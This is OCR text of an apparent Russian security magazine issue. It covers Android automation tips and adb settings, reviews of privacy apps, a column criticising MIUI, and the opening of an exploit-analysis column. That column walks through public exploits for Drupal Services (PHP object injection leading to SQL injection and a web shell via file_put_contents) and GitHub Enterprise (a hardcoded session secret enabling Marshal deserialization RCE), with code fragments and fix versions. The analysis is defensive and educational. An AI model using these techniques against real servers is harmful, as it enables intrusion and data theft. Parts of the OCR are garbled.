- включение голосового ввода текста, если телефон лежит на горизонтальной поверхности, и переключение на клавиатуру при взятии в руки через Services  $\rightarrow$  Input Method;
- включение ночного режима (оранжевый оттенок) или уровень яркости по таймеру вечером через Display → Night Mode и Display → Adaptive brightness level;
- изменение политики отображения уведомлений на экране блокировки в зависимости от местонахождения через Lock Screen → Show Private Notifications и отключение блокировки экрана при коннекте к домашней точке доступа;

• запуск определенных приложений с выбранной ориентацией экрана.

![](_page_14_Picture_852.jpeg)

Также можно произвольно менять другие системные и глобальные настройки было Изменение части настроек ИЗ ОДНОГО места. показано в номере 197 в статье «SQLite под микроскопом». Я описывал сложный кейс с изменением значений непосредственно в базе на устройстве с использованием root. Тут это делается также в одно действие присвоением значения переменной. Полный перечень команд можно узнать, подключив устройство к компу и выполнив из консоли следующие команды:

#### \$ adb shell settings list system \$ adb shell settings list global \$ adb shell settings list secure

Приведу наиболее интересные команды из перечня с указанием примеров аргументов:

- $\cdot$  dim screen затемняет экран (пример значения: 1);
- $\cdot$  font scale масштаб шрифта (1.0); · haptic feedback enabled - переключение вибрации при нажатии на кнопки (1);
- screen brightness яркость экрана (78); · screen\_off\_timeout - время выключения экрана в миллисекундах
- $(600000)$ ;  $\cdot$  show touches  $-$  показывать нажатия (1);
- $\cdot$  vibrate\_when\_ringing  $-$  вибрация при звонке (1);
- $adb_enabled$  включение отладки по ADB  $(1)$ ;
- audio\_safe\_volume\_state безопасный уровень аудио (3);
- · development\_settings\_enabled отображение меню настроек разработчика (1);
- device name имя устройства (Nexus 5);
- $\cdot$  mobile\_data переключение передачи данных (1);
- android id идентификатор устройства (3861a499dd504976); • bluetooth address - МАС-адрес для Bluetooth (78:F8:82:56:81:  $E6);$
- $\cdot$  install non market apps  $-$  BKJIOYEHME приложений установки из неизвестных источников (1);
- lockscreen.disabled отключение экрана блокировки  $(0)$ ; . user setup complete - нужно ли запускать мастер первичной настройки телефона при загрузке (1).

#### ДРУГИЕ ВОЗМОЖНОСТИ

Среди доступных возможностей плагина также есть форматирование текста, математические операции с числами и массивами чисел, подтверждение выполнения операции для продолжения профиля, кастомные вкладки Google Chrome (например, только новые непрочитанные сообщения на форуме), чтение и запись JSON, работа с регулярными выражениями для отслеживания изменений на сайтах, выполнение SSH-команд на удаленном устройстве.

#### **ЗАКЛЮЧЕНИЕ**

Надеюсь, я в очередной раз подвиг тебя изучать Tasker и экспериментировать над устройствами. Ведь с его помощью можно создавать удивительные вещи и, по сути, реализовывать функциональность многих прог, добавляя новые возможности, а не ждать, когда это сделают разработчики. Пиши в комментариях, каких функций не хватает в «Таскере» именно тебе, возможно, реализация этих запросов уже давно есть в плагинах. **ЭС** 

#### BHITYCK #29 МАРТОВСКИЙ НАБОР ГИКА

### **КАРМАННЫИ** COOT В ЭТОМ ВЫПУСКЕ -*UHCTPYMEHTH* **НАСТОЯЩЕГО** БЕЗОПАСНИКА, КОТОРЫЕ НЕ ПРИВЛЕКАЮТ

![](_page_15_Picture_3.jpeg)

ОБЫЧНЫХ ПОЛЬЗОВАТЕЛЕЙ: ПОЛНОЕ ШИФРОВАНИЕ ТРАФИКА, ПЕСОЧНИЦЫ ДЛЯ ПОДОЗРИТЕЛЬНЫХ ПРИЛОЖЕНИЙ И ПРОГРАММИРУЕМАЯ **АВТОМАТИЗАЦИЯ** ТВОЕГО СМАРТФОНА.

### **OVERSEC - УТИЛИТА, КОТОРАЯ ДОБАВЛЯЕТ ПОДДЕРЖКУ<br>ШИФРОВАНИЯ В ЛЮБОЕ ПРИЛОЖЕНИЕ**

Представь, что у тебя есть некая конфиденциальная информация, которую необходимо передать по открытым источникам второму лицу. Логичный выход — загнать сообщение в OpenPGP, зашифровать, скопировать, отправить, передать адресату ключ. Удобно? А если речь о телефоне? А если все нужно сделать быстро? Так вот: ты можешь легко добавить поддержку шифрования в любое из установленных приложений и отправлять зашифрованные сообщения как обычный текст.

Сегодня мы поговорим об Oversec, шифрующем приложении, которое интегрируется, если можно так выразиться, практически в любое другое приложение. То есть ты в буквальном смысле можешь запустить клиент социальных сетей, написать сообщение на стену, нажать кнопку «Отправить», и сообщение будет опубликовано в зашифрованном виде, причем с любыми выбранными тобой опциями.

Простой пример: шифрованное СМС. Устанавливаем Oversec, сразу после установки даем ему права Accessibility-сервиса (появится окно настроек, найти приложение), далее выбираем **KOTODOM** надо приложения, B для которых будет активировано шифрование (по умолчанию в списке есть СМС, Gmail и Skype, но можно выбрать любое другое), и мы готовы.

![](_page_15_Picture_373.jpeg)

![](_page_15_Picture_374.jpeg)

Теперь открываем приложение СМС/ММС и видим изменения, а именно три круглые кнопки: две сверху и одну поверх кнопки «Отправить». Вводим сообщение, нажимаем «Отправить», видим окно выбора типа шифрования. Для примера выбираем Simple (шифрование на основе пароля), добавляем новый пароль и нажимаем кнопку со значком замка, приложение вновь возвращает нас на экран отправки СМС, и теперь сообщение можно послать в зашифрованном виде.

![](_page_15_Picture_375.jpeg)

Удобно? Не очень — скажешь ты. Но на самом деле все эти шаги необходимо выполнить только один раз. Теперь, чтобы отправить зашифрованную СМС, тебе достаточно... просто отправить СМС. Не хочешь зашифрованную - нет проблем, просто нажми правую оранжевую кнопку сверху и отправляй сколько хочешь. И так будет с каждым из приложений, которые ты выбрал, - просто вбивай сообщение, и оно автоматически шифруется. Главное, не забудь передать второй стороне пароль.

Естественно, принимающая сторона тоже должна установить приложение и добавить в него твой пароль. Иначе для нее все твои сообщения будут выглядеть как непонятный набор символов. Для пущей надежности вместо пароля можно использовать шифрование на основе ключа, а если ты совсем не доверяешь механизмам шифрования Oversec, он умеет использовать OpenPGP. Достаточно установить его открытую и проверенную реализацию — OpenKeyChain. В этом случае ты получишь преимущество еще и в том, что принимающая сторона сможет расшифровать сообщение с помощью любой реализации OpenPGP.

В целом Oversec - это действительно очень интересное, даже с точки зрения концепции, приложение. Реализация используемых в нем алгоритмов шифрования находится в открытом доступе (для интересующихся: это поточный шифр ChaCha20). Oversec можно использовать для шифрования заметок Google Keep, причем с расшифровкой строк, только пока они видны на экране. Ну и в целом он оставляет ощущение достаточно грамотно проработанного, хоть и немного подглючивающего приложения. Однако есть в Oversec одна особенность, которая доставляет проблемы. Дело в том, что Oversec - это так называемый оверлей, то есть окно, которое появляется поверх окна другого приложения и перехватывает управление (да-да, это тот самый прием, который так любят использовать банковские трояны). И все бы ничего, вот только не каждое приложение дает доступ к собственному окну кому угодно. Например, Telegram запрещает делать это вообще (как и снимать скриншоты секретных чатов, к слову говоря), а с другими приложениями могут возникнуть те или иные проблемы — о них ты можешь прочитать в официальной справке. Но все же в большинстве случаев Oversec «просто работает».

AUTOMAGIC: АНАЛОГ TASKER С ЧЕЛОВЕЧЕСКИМ ЛИЦОМ

В маркете можно найти множество приложений для автоматизации рутинных действий. Наиболее известные - это Tasker, Locale и Atooma, однако все они довольно сложны в использовании и требуют подготовки и понимания специальных терминов. Automagic существенно отличается от них, предоставляя пользователю наглядный интерфейс для построения цепочек действий и зависимостей.

Как и перечисленные приложения, Automagic представляет собой нечто вроде визуальной среды программирования, которая позволяет «запрограммировать» смартфон на выполнение определенных действий (запуск привключение функции и тому подобное) при возникновении ложения, какого-либо события (звонок, СМС, подключение к заряднику или Wi-Fi-сети).

Automagic поддерживает большое количество типов событий и действий, так что с его помощью можно запрограммировать самые разные варианты поведения смартфона - от активации беззвучного режима при перевороте смартфона экраном вниз до сложных последовательностей, включающих в себя переменные, условия и циклы.

Отличие Automagic состоит в том, что вместо запутанных систем меню и кнопок здесь используется визуальная среда, в которой программирование действий напоминает построение блок-схем, знакомых каждому еще по урокам информатики. А это намного нагляднее и удобнее интерфейсов Tasker и Locale.

![](_page_15_Figure_21.jpeg)

Кроме того, Automagic из коробки поддерживает функции Android, для доступа к которым в том же Tasker необходимо устанавливать дополнительные плагины. Например, он умеет включать и отключать GPS (при наличии прав root), выполнять команды с помощью SSH, заливать файлы в Dropbox, Google Drive и FTP, публиковать твиты и отправлять уведомления на часы. Он даже умеет обрабатывать HTTP-запросы и голосовые команды.

Цена всего этого великолепия - 113 рублей. Но доступна и пробная версия. Она не урезана в возможностях, но работает только десять дней.

ISLAND — УТИЛИТА ДЛЯ ИЗОЛЯЦИИ И ЗАМОРОЗКИ ПРИЛОЖЕНИЙ *BE3 ROOT* 

Пользуясь смартфоном на Android, подхватить вирус проще простого. Но что, если подозрительное приложение все-таки необходимо установить? В таком случае ты просто можешь не дать ему прав на чтение конфиденциальной информации. Но будет ли оно после этого работать корректно? Можешь не ломать голову - Island поможет тебе не просто спрятать свои данные от приложения, а заморозить его, если ты не хочешь, чтобы приложение висело в фоне.

Island использует функцию managed profile (управляемый профиль), появившуюся в Android 5.0 как часть платформы Android for Work. Managed profile позволяет создать нечто вроде контролируемой среды исполнения приложений, которая будет определять, какие приложения могут работать в этой среде и к каким функциям смартфона они будут иметь доступ. Island использует эту возможность, чтобы по максимум отрезать указанные тобой приложения от системы, полностью сохранив их работоспособность (фактически они этого даже «не поймут»).

![](_page_15_Picture_376.jpeg)

Все, что нужно сделать, — это выбрать приложение в списке, после чего оно будет клонировано и размещено в песочнице. После этого можно удалить оригинал и спокойно использовать клон приложения, не заботясь о том, что оно сможет прочитать список твоих контактов, историю звонков, просмотреть фото и тому подобное. В любой момент приложение можно заморозить (для этого необходимо тапнуть на приложение и нажать значок замка). После этого система его не увидит. Ты даже можешь настроить автоматическую заморозку приложений при выключенном экране с помощью Greenify.

Сам автор предлагает следующие варианты использования Island:

- заморозка приложений, чтобы подавить их фоновую активность;
- защита от не вызывающих доверия приложений;
- использование сразу двух копий приложения, привязанных к разным акка-VHTAM;
- архивация редко используемых приложений;
- скрытие приложений.

Island — полностью бесплатная утилита, но для ее установки необходимо присоединиться к команде тестировщиков (это можно сделать прямо на странице Island в Google Play).  $\Box \Box$ 

# CTPAX V **НЕНАВИСТЬ** MUI

#### КОЛОНКА ЕВГЕНИЯ ЗОБНИНА

![](_page_16_Picture_3.jpeg)

MIUI — отличная операционка и хороший пример того, до какой степени можно изменить Android, если захотеть превратить его в нечто большее. И как ни странно, по той же самой причине это плохая операционка, ломающая технологии, на которых построен Android, так, что системой уже нельзя пользоваться без ощущения дискомфорта.

Это колонка разочарования, так что я не буду перечислять достоинства MIUI. Это уже давно и не раз сделали другие люди. Я же хочу поговорить о том, что делает прошивку плохой, а в некоторых моментах не просто плохой, а непригодной к использованию. И дело тут вовсе не в привычке, а в особенностях самой системы.

#### ИЗ КИТАЯ С ЛЮБОВЬЮ

Начнем с того, что MIUI - это продукт китайской компании, созданный в первую очередь для установки на китайские смартфоны производства Xiaomi. Что это означает на деле? А означает это следующее: в Китае законодательно запрещены сервисы Google, поэтому MIUI сильно завязана на сервисы Xiaomi и других китайских компаний. И все бы ничего, да вот только многие из этих сервисов в принципе не рассчитаны на применение за пределами Поднебесной.

Как результат, даже переключив язык прошивки на английский или русский, ты постоянно будешь сталкиваться с забавными ситуациями. Например, магазин тем здесь исключительно на китайском, что логично: заливают эти темы китайцы с китайским же описанием. Местный музыкальный и видеостор опять на китайском, ищи как хочешь. Китайский язык ты увидишь и в браузере, и в диалере (справочник), и даже на виджете погоды. И все эти приложе-НИЯ НЕЛЬЗЯ ОТКЛЮЧИТЬ.

![](_page_16_Figure_9.jpeg)

Сервисов Google и магазина приложений в прошивке нет, но только в том случае, если речь идет о локальной китайской версии. Глобальные версии MIUI, предустанавливаемые на экспортные смартфоны Xiaomi, включают в себя сервисы и приложения Google, прекрасно переведены в том числе на русский и лишены привязки к «исключительно китайским» сервисам.

Проблема здесь только в том, что если ты скачаешь MIUI с 4PDA или XDA для смартфона другого производителя, то зачастую это будет именно китайская версия прошивки. Сервисы Google и Play Store придется ставить самому (с помощью специального приложения для MIUI либо с помощью приложения Open GApps), причем далеко не факт, что они заработают.

Если же ты закажешь смартфон Xiaomi в китайском интернет-магазине, то вполне можешь получить девайс с китайской версией прошивки, на которую продавец заботливо (и зачастую криво) поставил сервисы Google. Парочка троянов в комплекте тоже не редкость.

#### БОЛЬШЕ ПРОШИВОК, БОЛЬШЕ ВЕРСИЙ

Однако не только ориентированием на рынок сбыта различаются прошивки MIUI. Китайская и глобальная — это только вершина айсберга. Также ты можешь наткнуться:

- на полуофициальную, не поддерживаемую Xiaomi глобальную версию прошивки для смартфонов Xiaomi. Она распространяется через сайт xiaomi.eu,
- официальную китайскую версию прошивки для смартфонов других производителей. Ее можно найти на сайте en.miui.com;
- неофициальную китайскую версию прошивки для смартфонов других производителей. Как ни странно, найти ее можно там же;
- неофициальную российскую версию прошивки от miui.su. Собрана на базе китайской с дополнительным переводом, сервисами Google и с заменой фирменной клавиатуры для набора иероглифов на Google Keyboard;
- неофициальную китайскую версию прошивки, собранную с помощью PatchROM. Найти можно на форумах. Отличается тем, что представляет собой стоковую прошивку для твоего аппарата, пропатченную так, чтобы она выглядела и работала как MIUI, плюс фирменные приложения MIUI (и все приложения, оставшиеся от стока).

Но и это еще не все. Значение имеет не только ориентация прошивки на рынок и источник, с которого ее можно скачать, но и ее версия. Причем совсем не в том смысле, в каком это значение имеет версия Android. К примеру, актуальная версия MIUI на момент написания этих строк - 8.3, версия которой 7.3.30, а версия Android, на которой она базируется, - Android 7.0 для смартфона Xiaomi Mi4S, Android 6.0 для смартфона Mi5S и Android 4.4, если речь идет о Redmi 1S.

Каково? Чтобы чуточку распутать этот клубок, скажу, что 7.3.30 - не совсем версия, а дата сборки. И да, прошивка выглядит и работает всегда одинаково независимо от лежащей в основе версии Android. Вот только если приложение требует Android 6.0 для своей работы, то на Mi5S ты сможешь его установить, а вот на Redmi 1S уже нет. И это при одинаковой версии MIUI.

#### ХАКИ И КОСТЫЛИ - НАШЕ ВСЕ

ОК, поговорим о более мирских вещах - об интерфейсе. Вне сомнений, это одна из лучших черт ОС. MIUI красива, функциональна и совершенно не похожа на стоковый Android. Почти все элементы оформления в ней переработаны — где-то идеи позаимствованы у iOS и Samsung TouchWiz, а где-то отражено собственное видение дизайнеров.

Но есть во всей этой красоте (или не красоте, кому как) проблемы. Первое, что ты заметишь, пользуясь MIUI, - это иконки приложений. Они явно выполнены по гайдлайнам Apple: квадратные с закруглением, одинакового размера, используют простые линии и фигуры, яркие. На первый взгляд красиво.

На второй взгляд ты уже начинаешь видеть проблемы. MIUI не использует специальные иконки для стороннего софта, а вместо этого либо уменьшает оригинальную иконку и размещает ее внутри квадрата со скругленными углами, закрашивая сам квадрат различными цветами на основе не совсем понятного алгоритма, либо увеличивает ее и скругляет углы. В результате ты видишь на экране несколько хорошо проработанных иконок стоковых приложений и кучу иконок сторонних приложений, заключенных в разноцветные квадраты (часть из которых будут зелеными) либо обрезанных по краям.

![](_page_16_Picture_26.jpeg)

![](_page_16_Figure_27.jpeg)

Второе: MIUI позаимствовала у iOS концепцию «живых иконок» (календарь и часы, например, показывают реальное время и дату), а также бейджи, то есть индикаторы количества уведомлений приложения рядом с его иконкой. Поэтому иконки уведомлений в строке состояния стали как бы не нужны, и разработчики от них избавились. Можно попытаться вернуть иконки, но они совсем не вписываются в переработанную строку состояния, причем не вписываются как раз иконки стоковых приложений.

Ну и на сладкое: фирменные элементы интерфейса MIUI использует только предустановленный софт. Весь остальной софт будет запускаться со стандартным дизайном Android: Material для нового и поддерживаемого софта, Holo для устаревшего софта и дизайном Android 2.3 для совсем древнего. Красота, да и только.

#### БОЛЬШЕ РАЗРЕШЕНИЙ ДЛЯ ПРИЛОЖЕНИЙ!

Очень странная черта MIUI — система разрешений приложений. Как мы все знаем, в Android 6.0 появилась система запроса разрешений, которая позволяет юзеру управлять тем, к каким функциям смартфона приложение получит доступ, а к каким нет. Реализовано все это так же, как в iOS,  $$ с помощью выводимого на экран диалога.

В Android 6.0 и выше все разрешения разбиты на семь классов (камера, микрофон, контакты и так далее), что позволяет не слишком спамить запросами: даже если приложение хочет получить доступ вообще ко всему, к чему только можно, кнопку «Разрешить» придется нажать не более семи раз.

Разработчики MIUI создали собственную систему разрешений еще до выхода Android 6.0. И работает она весьма оригинально. Например, если ты установишь Telegram, то получишь запрос разрешений только три раза: два раза при старте (чтение и модификация контактов) и еще один раз при попытке отправить фото (доступ к камере). Вроде бы ничего странного, вот только записывать аудио, получать информацию о местоположении и сохранять файлы на карту памяти Telegram сможет без всяких запросов и беспокойства пользователя.

Еще более интересной ситуация становится, если попытаться запустить приложение, вообще не рассчитанное на работу в Android 6.0. То есть способное работать в Android 6.0, но собранное для более ранней версии. Стандартный Android не применяет к таким приложениям систему разрешений (чтобы не вызвать их сбой), но MIUI поступает иначе.

Для примера возьмем AirDroid. Сразу после установки AirDroid уже будет иметь доступ к таким вещам, как информация о местоположении, IMEI, всем аккаунтам пользователя, камере, карте памяти и даже сможет управлять настройками. Но! Тебе необходимо самостоятельно выдать разрешение на чтение истории звонков, СМС и списка контактов.

Пользуясь другими приложениями, ты время от времени будешь получать запрос разрешения на подключение к интернету (причем далеко не всегда) или, например, возможности установить приложение по USB (и галочка «Больше не спрашивать» вполне может и не работать). В MIUI есть и многие другие типы разрешений, которых ты никогда не увидишь в Android.

![](_page_16_Figure_37.jpeg)

![](_page_16_Picture_611.jpeg)

Как результат: система разрешений в MIUI вроде бы и есть, но работает она непредсказуемо и абсолютно несовместима с аналогичной системой из Android 6.0. Какие-то разрешения ты должен подтверждать, какие-то система выдаст сама, и все это без разделения на приложения, поддерживающие запрос разрешений, и приложения, не поддерживающие.

#### **СКАЖЕМ «НЕТ» ФОНОВОЙ АКТИВНОСТИ**

Ну и наконец, самое вкусное: запрет на реинкарнацию фоновых служб головная боль тысяч пользователей и разработчиков приложений. Вкратце суть в следующем: в Android любое приложение может запустить службу, которая будет работать в фоне даже тогда, когда само приложение свернуто или выгружено из памяти. Служба может быть запущена в режиме START\_-STICKY, что делает ее до какой-то степени бессмертной: даже если механизм освобождения памяти или таск-киллер ее прибьет, система тут же перезапустит службу.

На службы полагаются многие приложения, в том числе некоторые мессенджеры, их могут использовать системы защиты от кражи смартфонов, почтовые клиенты и системы синхронизации с облаком. Фоновая служба - частое решение проблемы тогда, когда приложение должно находиться в фоне и, например, ждать информацию от сервера. Также службы могут быть запущены внешним воздействием, например при приходе push-уведомления или при загрузке системы. MIUI полностью ломает эту систему, не позволяя службам перезапускаться. Отсюда появляется огромное количество неприятных ситуаций, когда люди не видят уведомлений о пришедших письмах, сообщениях и напоминаниях.

Это действительно серьезная проблема, и на первый взгляд может показаться странным, почему разработчики MIUI не предусмотрели возможность отключить эту систему. А они предусмотрели! Как ты думаешь, где находится интерфейс для отключения этой штуки? Вот здесь: «Безопасность → Разрешения → Автозапуск». Каково, а? Легко догадаться, зачем на самом деле нужен этот раздел настроек?

![](_page_16_Figure_44.jpeg)

находится в приложении Security, в разделе Permissions → Autostart

Но и это еще не все. На самом деле нельзя просто взять и отключить функцию запрета на перезапуск служб, это надо делать для каждого приложения индивидуально и отключать для каждого только что установленного приложения. А если ты никогда этого не делал и у тебя не было никаких проблем с приходом уведомлений, значит, ты просто используешь глобальную версию прошивки (вот такая интересная фрагментация в мире MIUI).

И да, я отвечу на претензию тех, кто скажет, что именно такая функция и даже в еще более жесткой форме появилась в Android O. Отвечу так: в Android О система запрета на исполнение фоновых служб работает исключительно в отношении приложений, собранных для Android O, то есть тех приложений, которые уже были переведены на JobScheduler и потому будут работать корректно. Все уже написанные и опубликованные в Play Store приложения продолжат работать как раньше.

#### **ВЫВОДЫ**

Ни в коем разе не хочу разжигать холивар. MIUI весьма юзабельна, и многие считают ее более удобной, чем та же LineageOS. Цель этой колонки - всего лишь донести до тех, кто хочет установить MIUI или купить китайскую версию смартфона Xiaomi, информацию о том, с чем они могут столкнуться. Лично я нахожу MIUI неудобной, перегруженной функциональностью и слишком непредсказуемой. Н

![](_page_17_Picture_1.jpeg)

# ЭКСПЛОИТОВ

АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

Сегодня мы разберем детали недавних уязвимостей в WordPress, изучим RCE в GitHub и пройдемся по уязвимости в Drupal Services. А на сладкое — нашумевшая уязвимость парсера Jakarta в Apache Struts 2, из-за которой миллионы систем по всему миру были скомпрометированы. И все это - в видеоформате!

#### SQLI И УДАЛЕННОЕ ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА В DRUPAL SERVICES  $<$  7.X-3.19

8 марта 2017 года Дата релиза: Чарльз Фол (Charles Fol) Автор:

#### **BRIEF**

Уязвимость существует из-за включенной по умолчанию поддержки сериализованных PHP-данных в запросах. Это приводит к атаке типа «внедрение объ-**EKTOB**».

https://www.youtube.com/watch?v=BKoSwhv1wuQ

#### **EXPLOIT**

В прошлом обзоре мы рассматривали уязвимость в REST API WordPress. Теперь поговорим о проблеме в API CMS Drupal. Здесь все гораздо серьезнее — к нам в руки попадает полноценная RCE. В чем причина? Давай разбираться.

#### Причины

В Drupal в отличие от того же WordPress для реализации REST API нужно устанавливать отдельный модуль Services. После установки можно заглянуть во вкладку настроек модуля и увидеть там галочку, с которой и связана уяз-ВИМОСТЬ.

![](_page_17_Picture_441.jpeg)

По умолчанию поддерживаются данные в форматах:

- · application/vnd.php.serialized;
- · multipart/form-data;
- application/json;
- · application/xml.

Если со всякими JSON и XML все ясно, то что же такое vnd.php.serialized? Это не что иное, как сериализованные данные РНР. И если отправить запрос с Content-Type: application/vnd.php.serialized, то тело запроса будет передано в unserialize().

/modules/servers/rest\_server/rest\_server.module

![](_page_17_Picture_442.jpeg)

![](_page_17_Picture_443.jpeg)

У нас на руках PHP Object Injection как из учебника. Для успешной эксплуатации осталось просмотреть исходники CMS и поискать нужные гаджеты. Правда, Чарльз уже все сделал за нас, достаточно заглянуть в эксплоит.

#### **SQL Injection**

Проследим за процессом авторизации по коду. За эту функцию отвечает метод /user/login.

/modules/services/resources/user\_resource.inc

![](_page_17_Picture_444.jpeg)

Модуль Services, в свою очередь, формирует запрос к внутреннему API ядра Drupal, точнее к функции user\_authenticate. /modules/user/user.module

2257: function user\_authenticate(\$name, \$password) {  $\bullet\quad\bullet\quad\bullet$ 

![](_page_17_Picture_445.jpeg)

Далее из таблицы выбирается пользователь с именем, переданным в параметре **username**. Если он существует, то переданный пароль сравнивается с находящимся в базе.

На этом этапе нас интересует, каким образом отправляются запросы к базе. Для их построения в Drupal есть классы SelectQueryExtender и DatabaseCondition. Они обрабатывают передаваемые данные, которые затем отправляются в метод query.

/modules/user/user.module

397: function user\_load\_by\_name(\$name) {  $$users = user\_load\_multiple(array(), array('name' => $name));$ 398:

/modules/user/user.module

290: function user\_load\_multiple(\$uids = array(), \$conditions = array  $()$ , \$reset = FALSE) {

return entity\_load('user', \$uids, \$conditions, \$reset);  $291:$ 

/includes/common.inc

8008: function entity\_load(\$entity\_type, \$ids = FALSE, \$conditions =  $array()$ , \$reset = FALSE) {

![](_page_17_Picture_446.jpeg)

/includes/entity.inc

![](_page_17_Picture_447.jpeg)

/includes/database/select.inc

public function execute() {  $1272:$ return \$this->connection->query((string) \$this, \$args, 1280: \$this->query0ptions);

Обрати внимание, что передается не объект, а запрос в текстовом виде (строка 1280). Для этого в классе реализован магический метод *\_\_toString*( ), который конвертирует объект в привычный SQL-запрос с параметрами. В итоге он выглядит так:

SELECT base.uid AS uid, base.name AS name,

![](_page_17_Picture_448.jpeg)

API позволяет выполнять подзапросы, если в качестве параметра передается объект, который является экземпляром SelectQueryInterface. /includes/database/query.inc

1652: class DatabaseCondition implements QueryConditionInterface, Countable {

![](_page_17_Picture_449.jpeg)

Инъекция возможна, если объект, который мы передадим в качестве параметра *username*, будет удовлетворять трем условиям:

• реализует интерфейс SelectQueryInterface;

• ИМЕЕТ МЕТОД **compile()**;

• мы контролируем его строковое представление.

Чарльз нашел два класса, которые соответствуют этим условиям, - Select-QueryExtender u DatabaseCondition.

Первый можно использовать как прокси. В эксплоите свойство query это экземпляр DatabaseCondition, поэтому при конвертировании запроса в строку будет выполнен метод \_toString() именно из этого класса. Он и вернет подконтрольную нам строку.

/includes/database/select.inc

![](_page_17_Picture_450.jpeg)

 $\}$ 821:

 $\ddot{\phantom{0}}\cdot\dot{\phantom{0}}\cdot\dot{\phantom{0}}$ 

Вот как элегантно реализована эксплуатация SQL-инъекции в эксплоите.

![](_page_17_Picture_451.jpeg)

Строка попадает в запрос, и он успешно отрабатывает.

![](_page_17_Picture_452.jpeg)

#### Успешная эксплуатация SQL-инъекции

Как видишь, автор добавил вывод хеша пароля администратора в качестве параметра signature\_format.

#### **RCE**

Для выполнения произвольного кода в эксплоите используется манипуляция с кешем. Модуль Services кеширует параметры и функции-колбэки для каждого роута, и они выполняются при обращении к этому роуту. Используя объект класса DrupalCacheArray, мы можем изменить поведение конечной точки API и указать любую функцию PHP для ее обработки.

- Другими словами, нам нужно сделать следующее:
- изменить поведение /user/login, указав file\_put\_contents в качестве функции-обработчика;
- BH3BATb /user/login;
- вернуть стандартное поведение.

Воспользуемся освоенной нами SQL-инъекцией и получим данные из кеша, для того чтобы изменить только нужные значения. 41564.php

#### 034: \$endpoint = 'rest\_endpoint';

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 084: \$cache\_id = "services:\$endpoint:resources"; \$sql\_cache = "SELECT data FROM {cache} WHERE cid='\$cache\_id'"; 085:  $\dddot{\bullet}$  . 091: \$query =  $\ddot{\phantom{0}}\cdot\phantom{0}\dot{\phantom{0}}$ "ux.mail AS mail, ux.theme AS theme, (\$sql\_cache) AS signat 094:

Ψ ure,  $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

102: \$query = new SelectQueryExtender(\$query);

Затем патчим существующее поведение.

41564.php

![](_page_17_Picture_453.jpeg)

Все, что осталось, - это сделать запрос на патченный роут. В качестве параметров указываем путь до файла (filename) и его содержимое (data). Отправляем и получаем шелл.

![](_page_17_Picture_454.jpeg)

Я немного изменил эксплоит Чарльза. Добавил возможность работать через командную строку, а также вывод и сохранение всех данных, которые отправляются и которые возвращаются сервером. Мою версию можно посмотреть тут.

#### **TARGETS**

Drupal Services ветки 7.х-3.х до версии 7.х-3.18.

#### **SOLUTION**

Уязвимость исправлена в версии модуля 7.х-3.19. Причем, как пишет Чарльз, команде безопасников Drupal хватило сорока минут, чтобы изучить его репорт и предложить патч, который устраняет проблему. Воистину быстрая обратная связь!

### OBEJOD НАЧАЛО СТАТЬИ CKCTUOVTOB АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

#### **УДАЛЕННОЕ ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА В GITHUB ENTER-**PRISE  $2.8.0 < 2.8.6$

Дата релиза: 15 марта 2017 года Автор: iblue

#### **BRIEF**

Эта уязвимость существует из-за применения статического ключа для подписи сессии. Атакующий может отправить произвольные данные и подтвердить их валидность с помощью сигнатуры, используя известный ключ. Отправив специально сформированный сериализованный объект, атакующий может скомпрометировать систему. Сериализованные данные будут преобразованы в объект Ruby при помощи модуля Marshal и выполнены.

https://www.youtube.com/watch?v=ApfR3rfun4Y

#### **EXPLOIT**

 $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ 

Для тестирования уязвимости я скачал и развернул копию GitHub Enterprise версии 2.8.5 в виде образа виртуальной машины в формате OVA.

![](_page_18_Picture_344.jpeg)

Теперь давай разбираться в причинах уязвимости и способе ее эксплуата-ЦИИ.

#### Константа SECRET и валидация сессии

Посмотрим на исходник сплоита. Он написан на чистом Ruby, в то время как сам GitHub Enterprise почти полностью на Ruby с использованием Ruby on Rails и веб-фреймворка Sinatra.

#### 41616.rb

#### 1: #!/usr/bin/ruby

#### 7: SECRET = "641dd6454584ddabfed6342cc66281fb"

Начало многообещающее. Что же это за SECRET такой? Обращаемся к сорцам GitHub Enterprise. Просто так это сделать не получится, поскольку они находятся в легкой стадии обфускации. Для этого в GitHub используют кастомную библиотеку.

![](_page_18_Picture_17.jpeg)

Запрос <span class=nobr>ruby concealerspan> в Гугле расскажет тебе о том, что для обфускации используется XOR с ключом This obfuscation is intended to discourage GitHub Enterprise customers from making modifications to the VM. We know this 'encryption' is easily **broken** и последующим сжатием по алгоритму deflate. Этот скрипт на Ruby поможет справиться с «защитой». Запускать его нужно из директории /data.

![](_page_18_Picture_345.jpeg)

Интерфейс консоли управления является Rack-приложением, поэтому давай заглянем внутрь файла config.ru.

/data/enterprise-manage/current/config.ru:

![](_page_18_Picture_346.jpeg)

А вот и SECRET! Переменная **ENTERPRISE\_SESSION\_SECRET** по умолчанию нигде не устанавливается, поэтому SECRET на всех серверах имеет одинаковое значение - 641dd6454584ddabfed6342cc66281fb. Как организован интерфейс работы с сессиями в Rack, ты можешь детально изучить в его исходниках. Если вкратце, то алгоритм такой:

- данные приложения записываются в переменную ENV["rack.session"];
- используется модуль Marshal для сериализации данных приложения в строку;
- сериализованные данные кодируются в Base64;
- к полученной строке добавляется контрольная сумма НМАС::SHA-1. Используются данные сессии, а в качестве соли стоит: secret;
- полученная строка сохраняется в куке gh manage.

Чтобы проверить, уязвимо ли приложение, проделываем обратную процедуру. Берем существующую куку, отделяем данные Base64, считаем от них хеш и проверяем, совпадает ли он с тем, что указан в куке. Тут можешь посмотреть исходник алгоритма, выполнить его и увидеть результат.

Это первый шаг, который выполняет эксплоит.

41616.rb

![](_page_18_Picture_347.jpeg)

Если проверка проходит успешно, значит, версия уязвима и мы можем передавать любые данные в функцию Marshal.load(). Если ты не знаешь, что это такое, то советую прочитать про сериализацию объектов в Ruby. Формат Marshal, помимо прочих типов данных, разрешает сохранение объектов и их использование после загрузки. Это открывает огромный простор для эксплуатационного творчества. Нам нужно собрать такой объект, который выполнит код после доступа к нему.

#### Подготовка объектов для RCE

